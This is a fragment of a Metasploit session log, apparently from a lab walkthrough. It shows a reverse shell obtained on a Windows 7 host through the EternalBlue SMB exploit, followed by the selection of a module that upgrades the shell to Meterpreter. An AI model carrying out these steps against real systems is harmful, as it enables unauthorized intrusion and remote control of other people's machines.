 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.21.17.140:4444 -> 10.10.119.56:49183 (10.10.119.56)
msf6 exploit(windows/smb/ms17_010_eternalblue) > search type:post shell to meterpreter
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/gather/multi_command  .  normal  No  Multi Gather Run Shell Command Resource File
1  post/multi/gather/ubiquiti_unifi_backup  .  normal  No  Multi Gather Ubiquiti UniFi Controller Backup
2  post/multi/recon/local_exploit_suggester  .  normal  No  Multi Recon Local Exploit Suggester
3  post/multi/manage/shell_to_meterpreter  .  normal  No  Shell to Meterpreter Upgrade
4  post/windows/manage/powershell/exec_powershell  .  normal  No  Windows Manage PowerShell Download and/or Execute
5  post/windows/manage/exec_powershell  .  normal  No  Windows Powershell Execution Post Module
Interact with a module by name or index. For example info 5, use 5 or use post/windows/manage/exec_powershell
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 3
Home
Burp Pro